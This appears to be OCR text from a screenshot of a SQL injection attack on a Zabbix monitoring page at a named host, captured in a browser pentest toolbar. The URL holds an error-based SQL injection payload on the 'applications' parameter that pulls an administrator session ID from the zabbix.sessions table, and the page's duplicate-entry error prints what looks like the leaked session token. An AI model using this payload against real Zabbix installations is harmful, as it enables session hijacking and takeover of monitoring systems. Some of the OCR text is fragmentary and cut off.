 zabbix.autoclouds.net/httpmon.php?applications=2 and (select 1 from (select count(*)%2Cconcat((select(select concat(cast(cc
SHODAN Computer Search <Ctrl+
NT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
ZABBIX
Help | Get support | Print
onitoring Inventory Reports zatree
ashboard | Overview | Web | Latest data | Triggers | Events | Graphs | Screens | Maps | IT services
S
Details ERROR: Page received incorrect data
Warning. Field "applications" is not integer.
TATUS OF WEB MONITORING
Web checks Group all Host
ost Name Number of steps Last check Status
No web checks defined.
as char),0x7e)) from zabbix.sessions where status=0 and userid=1 LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry '0016c9f813fc2c04dfdd857694a41616~1~0~1' for key 'grou